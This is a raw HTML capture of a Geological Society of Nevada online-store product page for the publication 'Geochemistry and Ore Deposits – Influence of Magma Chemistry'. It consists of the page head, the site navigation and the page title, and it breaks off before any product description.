

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/shop/geochemistry-and-ore-deposits-influence-of-magma-chemistry/
body_size: 11204
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Geochemistry and Ore Deposits &#8211; Influence of Magma Chemistry &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fgeochemistry-and-ore-deposits-influence-of-magma-chemistry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fgeochemistry-and-ore-deposits-influence-of-magma-chemistry%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/product/22719" /><link rel="canonical" href="https://www.gsnv.org/shop/geochemistry-and-ore-deposits-influence-of-magma-chemistry/" />
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-22719" class="wp-singular product-template-default single single-product postid-22719 wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Geochemistry and Ore Deposits &#8211; Influence of Magma Chemistry	</span>
</h1>
<div class="inner">

